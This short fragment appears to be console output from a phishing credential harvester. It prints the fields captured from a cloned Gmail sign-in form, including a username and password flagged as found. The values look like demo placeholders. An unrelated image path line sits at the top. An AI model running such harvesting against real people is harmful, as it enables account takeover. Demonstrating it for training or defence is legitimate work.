 198.18.77.122 - - [19/Oct/2012 12:36:34] "GET / HTTP/1.1" 200
[*] WE GOT A HIT! Printing the output:
PARAM: continue=http://mail.google.com/mail/
PARAM: service=mail
PARAM: rm=false
PARAM: dsh=8229555493216613899
PARAM: ltmpl=default
PARAM: scc=1
PARAM: GALX=BGqNJtmIkI8
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
PARAM: timeStmp=
PARAM: secTok=
POSSIBLE USERNAME FIELD FOUND: Email=myaccount
POSSIBLE PASSWORD FIELD FOUND: Passwd=thismy1337pw
PARAM: signIn=Sign+in
PARAM: rmShown=1